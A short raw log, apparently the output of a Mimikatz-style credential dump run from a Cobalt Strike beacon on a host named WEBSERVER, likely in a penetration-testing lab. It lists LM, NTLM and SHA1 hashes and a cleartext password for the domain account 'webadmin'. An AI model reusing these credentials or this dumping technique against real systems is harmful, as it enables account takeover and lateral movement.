 Session : Interactive from 1
User Name : webadmin
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2025/2/3 16:48:03
SID : S-1-5-21-1218902331-2157346161-1782232778-1132
msv :
[00000003] Primary
* Username : webadmin
* Domain : GOD
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : webadmin
* Domain : GOD
* Password : admin!@#45
wdigest :
* Username : webadmin
* Domain : GOD
* Password : admin!@#45
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : (null)
ssp :
credman :
[WEBSERVER] - x64 | SYSTEM * | 3492 - x64
beacon>